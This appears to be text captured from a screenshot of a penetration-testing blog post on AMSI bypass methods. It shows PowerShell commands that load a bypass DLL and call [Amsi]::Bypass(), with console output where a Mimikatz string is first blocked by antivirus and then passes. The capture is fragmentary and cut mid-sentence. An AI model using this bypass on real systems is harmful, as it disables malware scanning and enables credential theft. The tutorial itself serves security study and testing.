 AMSI Bypass Methods | Pentest L
Download Microsoft .NET Framework
pentestlaboratories.com/2021/05/17/amsi-bypass-methods/
7
Private
The bypass has been released in C# and PowerShell. The DLL can be loaded
and executed with the use of the following commands:
1 [System.Reflection.Assembly]::LoadFile("C:\Users\pentestla
2 [Amsi]::Bypass()
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> [System.Reflection.Assembly]::LoadFile("C:\Users\pentestlab\ASBBypass.dll")
GAC Version Location
--- ------- --------
False v4.0.30319 C:\Users\pentestlab\ASBBypass.dll
PS C:\Users\pentestlab> [Amsi]::Bypass()
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>
AMSI Bypass – Memory Patching
By default the PowerShell version is getting flagged. The AMSITrigger could
L
8:37 PM